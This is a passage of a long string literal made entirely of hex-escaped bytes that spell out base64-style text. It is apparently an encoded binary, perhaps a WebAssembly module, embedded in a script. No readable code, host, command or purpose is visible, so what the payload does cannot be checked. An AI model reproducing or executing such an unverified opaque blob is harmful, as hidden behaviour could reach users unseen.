x51\x62\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x62\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x62\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x62\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x75\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x77\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x62\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x62\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x75\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x74\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x75\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x76\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x34\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x62\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x63\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x63\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x63\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x63\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x63\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x63\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x63\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x79\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x63\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x63\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x79\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x78\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x79\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x7a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x63\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x4b\x52\x77\x52\x41\x51\x64\x72\x57\x41\x43\x77\x41\x41\x43\x45\x44\x51\x64\x2f\x57\x41\x43\x77\x41\x41\x43\x45\x46\x51\x64\x50\x57\x41\x43\x77\x41\x41\x43\x45\x47\x51\x64\x76\x57\x41\x43\x77\x41\x41\x43\x45\x48\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x59\x41\x42\x61\x69\x49\x42\x49\x42\x70\x4a\x44\x51\x41\x4c\x49\x41\x78\x42\x30\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x32\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x78\x42\x34\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x51\x49\x41\x78\x42\x36\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x41\x78\x42\x38\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x78\x42\x2b\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x6f\x49\x41\x78\x42\x67\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x77\x49\x41\x78\x42\x69\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x78\x42\x51\x47\x74\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x6d\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x49\x49\x41\x78\x42\x6f\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x78\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x59\x49\x41\x78\x42\x73\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x67\x49\x41\x78\x42\x75\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x78\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x77\x49\x41\x78\x42\x79\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x34\x49\x41\x38\x51\x48\x69\x41\x50\x4c\x41\x41\x41\x51\x51\x4e\x78\x51\x51\x4a\x30\x51\x59\x41\x49\x61\x69\x67\x43\x41\x43\x45\x42\x49\x41\x39\x42\x79\x41\x45\x67\x41\x43\x41\x42\x51\x51\x64\x78\x51\x51\x52\x71\x45\x51\x41\x41\x49\x41\x51\x6f\x41\x67\x41\x69\x41\x45\x55\x45\x51\x43\x41\x45\x45\x41\x38\x67\x43\x78\x41\x50\x49\x42\x55\x6b\x42\x77\x38\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x51\x52\x41\x49\x41\x45\x51\x44\x79\x41\x45\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x51\x67\x42\x43\x67\x43\x41\x43\x45\x41\x43\x79\x41\x41\x4b\x41\x49\x4d\x49\x67\x45\x45\x51\x43\x41\x42\x45\x41\x38\x67\x42\x43\x67\x43\x41\x45\x45\x41\x4e\x67\x49\x4d\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x42\x41\x50\x49\x41\x51\x51\x44\x79\x41\x4c\x45\x41\x38\x67\x46\x53\x51\x48\x43\x39\x73\x50\x41\x67\x6c\x2f\x41\x58\x34\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x6f\x41\x4e\x71\x4a\x41\x63\x67\x42\x45\x47\x41\x41\x57\x6f\x69\x42\x55\x47\x41\x42\x44\x59\x43\x41\x43\x41\x46\x51\x59\x41\x43\x4e\x67\x49\x49\x49\x41\x56\x42\x49\x47\x6f\x69\x41\x30\x48\x67\x4e\x79\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x51\x65\x67\x33\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x4e\x42\x38\x44\x63\x70\x41\x77\x41\x33\x41\x78\x41\x67\x41\x30\x48\x34\x4e\x79\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x44\x51\x59\x41\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x4e\x42\x69\x44\x67\x70\x41\x77\x41\x33\x41\x79\x67\x67\x41\x30\x47\x51\x4f\x43\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x44\x51\x5a\x67\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x41\x41\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x69\x41\x42\x51\x66\x2f\x2f\x2f\x2f\x38\x42\x63\x53\x45\x48\x49\x41\x46\x42\x41\x33\x52\x42\x68\x77\x52\x4c\x42\x45\x41\x67\x42\x30\x46\x2f\x61\x69\x49\x42\x51\x55\x42\x78\x49\x51\x73\x67\x43\x69\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x77\x41\x41\x51\x48\x53\x41\x48\x49\x41\x74\x72\x49\x51\x63\x67\x41\x43\x41\x4c\x61\x69\x45\x41\x43\x79\x41\x48\x42\x45\x41\x67\x42\x53\x67\x43\x44\x43\x49\x42\x49\x41\x70\x42\x32\x41\x42\x71\x61\x69\x41\x41\x49\x41\x63\x51\x45\x42\x6f\x67\x42\x53\x41\x42\x49\x41\x64\x71\x4e\x67\x49\x4d\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x55\x6f\x41\x67\x42\x42\x43\x48\x5a\x42\x41\x33\x45\x4f\x41\x77\x49\x42\x41\x41\x4d\x4c\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x43\x41\x46\x49\x41\x55\x70\x41\x78\x68\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x34\x51\x33\x41\x78\x67\x67\x42\x53\x67\x43\x44\x43\x49\x41\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x41\x67\x43\x45\x48\x59\x41\x47\x70\x71\x51\x51\x42\x42\x77\x41\x41\x67\x41\x47\x73\x51\x44\x42\x6f\x4c\x49\x41\x67\x67\x42\x55\x48\x67\x41\x47\x6f\x69\x42\x6b\x45\x42\x49\x41\x41\x51\x48\x53\x41\x49\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x51\x4e\x32\x49\x51\x6b\x67\x42\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x5a\x43\x41\x44\x63\x44\x43\x43\x41\x47\x51\x67\x41\x33\x41\x78\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x5a\x43\x41\x44\x63\x44\x49\x43\x41\x47\x51\x67\x41\x33\x41\x79\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x77\x49\x41\x5a\x43\x41\x44\x63\x44\x4f\x43\x41\x45\x49\x41\x4d\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x49\x4e\x77\x4d\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x45\x44\x63\x44\x45\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x67\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x67\x4e\x77\x4d\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x4b\x44\x63\x44\x4b\x43\x41\x45\x49\x41\x4d\x70\x41\x7a\x41\x33\x41\x7a\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x34\x4e\x77\x4d\x34\x49\x41\x6b\x45\x51\x43\x41\x4a\x51\x58\x39\x71\x51\x51\x5a\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x43\x41\x47\x51\x51\x46\x42\x43\x42\x41\x64\x49\x41\x41\x67\x41\x6d\x6f\x68\x43\x79\x41\x4a\x49\x41\x42\x72\x49\x67\x42\x42\x77\x41\x41\x67\x41\x45\x48\x41\x41\x45\x6b\x62\x49\x67\x45\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x68\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x45\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x44\x49\x41\x51\x70\x41\x79\x67\x33\x41\x79\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x6e\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x55\x45\x49\x61\x69\x45\x4a\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x49\x45\x6b\x45\x51\x43\x41\x41\x49\x41\x6c\x42\x4f\x47\x70\x71\x51\x51\x42\x42\x49\x43\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x43\x53\x41\x46\x51\x55\x42\x72\x49\x67\x67\x67\x41\x42\x41\x75\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x69\x41\x49\x51\x67\x41\x33\x41\x77\x41\x67\x43\x45\x49\x41\x4e\x77\x4d\x49\x49\x41\x68\x43\x41\x44\x63\x44\x45\x43\x41\x49\x51\x67\x41\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x45\x51\x45\x45\x41\x49\x51\x45\x44\x51\x43\x41\x49\x49\x41\x47\x74\x49\x67\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x6f\x68\x6b\x4b\x41\x67\x49\x43\x41\x67\x49\x44\x41\x2f\x77\x43\x44\x68\x43\x41\x4d\x51\x68\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x34\x44\x2b\x44\x68\x43\x41\x4d\x51\x68\x69\x49\x51\x69\x43\x47\x68\x44\x63\x44\x41\x43\x41\x46\x51\x67\x41\x33\x41\x78\x41\x67\x42\x55\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x48\x38\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x6b\x67\x43\x45\x45\x49\x45\x43\x34\x67\x41\x53\x41\x43\x61\x69\x45\x4c\x49\x41\x6f\x67\x41\x57\x73\x69\x41\x45\x45\x67\x49\x41\x42\x42\x49\x45\x6b\x62\x49\x67\x63\x45\x51\x45\x45\x41\x49\x51\x41\x44\x51\x43\x41\x41\x49\x41\x74\x71\x49\x41\x6c\x42\x47\x47\x6f\x67\x41\x45\x45\x44\x64\x6b\x45\x44\x64\x47\x6f\x70\x41\x77\x41\x67\x41\x45\x45\x44\x64\x45\x45\x34\x63\x61\x32\x49\x50\x41\x41\x41\x49\x41\x63\x67\x41\x45\x45\x42\x61\x69\x49\x41\x52\x77\x30\x41\x43\x77\x73\x67\x41\x79\x41\x45\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x44\x49\x41\x51\x70\x41\x78\x41\x33\x41\x78\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x6f\x67\x41\x55\x45\x67\x61\x69\x49\x41\x53\x77\x52\x41\x49\x41\x41\x68\x41\x51\x77\x42\x43\x77\x73\x4c\x49\x41\x51\x6b\x42\x77\x38\x4c\x49\x41\x55\x67\x42\x53\x6b\x44\x47\x45\x4b\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x42\x2f\x68\x44\x63\x44\x47\x43\x41\x46\x4b\x41\x49\x4d\x49\x67\x42\x42\x67\x41\x46\x4a\x42\x45\x41\x67\x41\x43\x41\x46\x51\x61\x41\x42\x61\x6d\x70\x42\x41\x45\x47\x41\x41\x53\x41\x41\x61\x78\x41\x4d\x47\x67\x73\x67\x42\x55\x45\x49\x61\x69\x49\x4a\x49\x41\x56\x42\x6f\x41\x46\x71\x49\x67\x59\x67\x41\x42\x41\x76\x49\x41\x6b\x6f\x41\x67\x42\x42\x42\x32\x70\x42\x41\x33\x59\x68\x43\x43\x41\x47\x51\x67\x41\x33\x41\x77\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x49\x49\x41\x5a\x43\x41\x44\x63\x44\x45\x43\x41\x47\x51\x67\x41\x33\x41\x78\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x67\x49\x41\x5a\x43\x41\x44\x63\x44\x4b\x43\x41\x47\x51\x67\x41\x33\x41\x7a\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x34\x49\x41\x5a\x42\x51\x47\x74\x43\x41\x44\x63\x44\x41\x43\x41\x47\x51\x67\x41\x33\x41\x30\x67\x67\x42\x6b\x49\x41\x4e\x77\x4e\x51\x49\x41\x5a\x43\x41\x44\x63\x44\x57\x43\x41\x47\x51\x67\x41\x33\x41\x32\x41\x67\x42\x6b\x49\x41\x4e\x77\x4e\x6f\x49\x41\x5a\x43\x41\x44\x63\x44\x63\x43\x41\x47\x51\x67\x41\x33\x41\x33\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x51\x67\x41\x79\x6b\x44\x43\x44\x63\x44\x43\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x41\x33\x41\x78\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x59\x4e\x77\x4d\x59\x49\x41\x51\x67\x41\x79\x6b\x44\x49\x44\x63\x44\x49\x43\x41\x45\x49\x41\x4d\x70\x41\x79\x67\x33\x41\x79\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x77\x4e\x77\x4d\x77\x49\x41\x51\x67\x41\x79\x6b\x44\x4f\x44\x63\x44\x4f\x43\x41\x45\x51\x55\x42\x72\x49\x41\x4e\x42\x51\x47\x73\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x49\x4e\x77\x4e\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x55\x44\x63\x44\x55\x43\x41\x45\x49\x41\x4d\x70\x41\x31\x67\x33\x41\x31\x67\x67\x42\x43\x41\x44\x4b\x51\x4e\x67\x4e\x77\x4e\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x61\x44\x63\x44\x61\x43\x41\x45\x49\x41\x4d\x70\x41\x33\x41\x33\x41\x33\x41\x67\x42\x43\x41\x44\x4b\x51\x4e\x34\x4e\x77\x4e\x34\x49\x41\x67\x45\x51\x43\x41\x49\x51\x58\x39\x71\x51\x51\x64\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x53\x41\x47\x51\x51\x67\x51\x4c\x79\x41\x41\x49\x41\x4a\x71\x49\x51\x73\x67\x43\x43\x41\x41\x61\x79\x49\x41\x51\x59\x41\x42\x49\x41\x42\x42\x67\x41\x46\x4a\x47\x79\x49\x42\x42\x45\x42\x42\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x41\x4c\x61\x69\x41\x46\x51\x53\x42\x71\x49\x41\x42\x42\x41\x33\x5a\x42\x41\x33\x52\x71\x4b\x51\x4d\x41\x49\x41\x42\x42\x41\x33\x52\x42\x4f\x48\x47\x74\x69\x44\x77\x41\x41\x43\x41\x42\x49\x41\x42\x42\x41\x57\x6f\x69\x41\x45\x63\x4e\x41\x41\x73\x4c\x49\x41\x4d\x67\x42\x43\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x49\x41\x51\x70\x41\x77\x67\x33\x41\x77\x67\x67\x41\x79\x41\x45\x4b\x51\x4d\x51\x4e\x77\x4d\x51\x49\x41\x4d\x67\x42\x43\x6b\x44\x47\x44\x63\x44\x47\x43\x41\x44\x49\x41\x51\x70\x41\x79\x41\x33\x41\x79\x41\x67\x41\x79\x41\x45\x4b\x51\x4d\x6f\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x42\x43\x6b\x44\x4d\x44\x63\x44\x4d\x43\x41\x44\x49\x41\x51\x70\x41\x7a\x67\x33\x41\x7a\x67\x67\x41\x30\x46\x41\x61\x79\x41\x45\x51\x55\x42\x72\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x4d\x67\x42\x43\x6b\x44\x53\x44\x63\x44\x53\x43\x41\x44\x49\x41\x51\x70\x41\x31\x41\x33\x41\x31\x41\x67\x41\x79\x41\x45\x4b\x51\x4e\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x42\x43\x6b\x44\x59\x44\x63\x44\x59\x43\x41\x44\x49\x41\x51\x70\x41\x32\x67\x33\x41\x32\x67\x67\x41\x79\x41\x45\x4b\x51\x4e\x77\x4e\x77\x4e\x77\x49\x41\x4d\x67\x42\x43\x6b\x44\x65\x44\x63\x44\x65\x43\x41\x48\x51\x51\x46\x71\x49\x67\x46\x42\x42\x33\x51\x68\x41\x43\x41\x48\x49\x41\x70\x48\x42\x45\x41\x67\x41\x53\x45\x48\x44\x41\x45\x4c\x43\x77\x73\x67\x42\x43\x51\x48\x44\x77\x73\x67\x42\x43\x51\x48\x43\x31\x30\x42\x41\x58\x38\x67\x41\x53\x41\x41\x53\x43\x41\x41\x49\x41\x45\x67\x41\x6d\x70\x49\x63\x51\x52\x41\x49\x41\x45\x67\x41\x6d\x6f\x68\x41\x53\x41\x41\x49\x67\x4d\x67\x41\x6d\x6f\x68\x41\x41\x4e\x41\x49\x41\x4a\x42\x41\x45\x6f\x45\x51\x43\x41\x43\x51\x51\x46\x72\x49\x51\x49\x67\x41\x45\x45\x42\x61\x79\x49\x41\x49\x41\x46\x42\x41\x57\x73\x69\x41\x53\x77\x41\x41\x44\x6f\x41\x41\x41\x77\x42\x43\x77\x73\x67\x41\x79\x45\x41\x42\x53\x41\x41\x49\x41\x45\x67\x41\x68\x41\x51\x47\x67\x73\x67\x41\x41\x74\x54\x41\x51\x4e\x2f\x49\x41\x41\x6f\x41\x6c\x51\x69\x41\x79\x41\x43\x51\x59\x41\x43\x61\x69\x49\x46\x45\x43\x55\x68\x42\x43\x41\x42\x49\x41\x4d\x67\x42\x43\x41\x44\x61\x79\x41\x46\x49\x41\x51\x62\x49\x67\x45\x67\x41\x69\x41\x42\x49\x41\x4a\x4a\x47\x79\x49\x43\x45\x42\x41\x61\x49\x41\x41\x67\x41\x69\x41\x44\x61\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x45\x67\x41\x32\x6f\x69\x41\x54\x59\x43\x43\x43\x41\x41\x49\x41\x45\x32\x41\x6c\x51\x67\x41\x67\x73\x4b\x41\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x7a\x43\x36\x6b\x42\x41\x51\x46\x2f\x49\x77\x63\x68\x41\x69\x4d\x48\x51\x59\x41\x42\x61\x69\x51\x48\x49\x41\x4a\x43\x41\x44\x63\x43\x41\x43\x41\x43\x51\x67\x41\x33\x41\x67\x67\x67\x41\x6b\x49\x41\x4e\x77\x49\x51\x49\x41\x4a\x43\x41\x44\x63\x43\x47\x43\x41\x43\x51\x67\x41\x33\x41\x69\x41\x67\x41\x6b\x49\x41\x4e\x77\x49\x6f\x49\x41\x4a\x43\x41\x44\x63\x43\x4d\x43\x41\x43\x51\x67\x41\x33\x41\x6a\x67\x67\x41\x6b\x46\x41\x61\x30\x49\x41\x4e\x77\x49\x41\x49\x41\x4a\x43\x41\x44\x63\x43\x53\x43\x41\x43\x51\x67\x41\x33\x41\x6c\x41\x67\x41\x6b\x49\x41\x4e\x77\x4a\x59\x49\x41\x4a\x43\x41\x44\x63\x43\x59\x43\x41\x43\x51\x67\x41\x33\x41\x6d\x67\x67\x41\x6b\x49\x41\x4e\x77\x4a\x77\x49\x41\x4a\x42\x41\x44\x59\x43\x65\x43\x41\x43\x51\x51\x49\x32\x41\x69\x41\x67\x41\x69\x41\x41\x4e\x67\x49\x73\x49\x41\x4a\x42\x66\x7a\x59\x43\x54\x43\x41\x43\x49\x41\x41\x32\x41\x6c\x51\x67\x41\x69\x41\x42\x45\x44\x63\x67\x41\x69\x51\x48\x43\x31\x4d\x42\x41\x6e\x38\x6a\x42\x79\x45\x43\x49\x77\x64\x42\x45\x47\x6f\x6b\x42\x79\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x41\x44\x51\x43\x41\x43\x4b\x41\x49\x41\x51\x51\x4e\x71\x51\x58\x78\x78\x49\x67\x41\x6f\x41\x67\x41\x68\x41\x79\x41\x43\x49\x41\x42\x42\x42\x47\x6f\x32\x41\x67\x41\x67\x41\x55\x46\x2f\x61\x69\x45\x41\x49\x41\x46\x42\x41\x55\x73\x45\x51\x43\x41\x41\x49\x51\x45\x4d\x41\x51\